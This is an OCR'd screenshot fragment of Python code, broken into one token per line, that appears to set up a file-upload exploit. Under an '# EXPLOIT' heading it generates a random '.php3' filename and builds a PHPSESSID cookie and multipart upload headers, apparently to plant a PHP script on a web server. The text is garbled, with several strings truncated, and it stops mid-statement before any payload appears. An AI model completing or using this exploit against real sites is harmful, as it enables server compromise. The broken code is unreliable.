
''
.
join
(
str
(
random
.
randint
(
0
,
9
)
)
for
 _ 
in
xrange
(
29
)
)
filename 
=
''
.
join
(
random
.
choice
(
'abcdefghijklmnopqrstu
for
 i 
in
range
(
10
)
)
+
".php3"
##
# EXPLOIT
##
post_cookie 
=
{
"PHPSESSID"
:
 v
}
post_headers 
=
{
"Accept"
:
"text/html,application/xhtml+xml,application
"Accept-Language"
:
"en-US,en;q=0.5"
,
"Connection"
:
"close"
,
"Content-Type"
:
"multipart/form-data; boundary=--------
-------------------"
+
boundary
+
""
}
Basic_data 
=
"-------------------------
----"
+
boundary
+
"\r\nContent-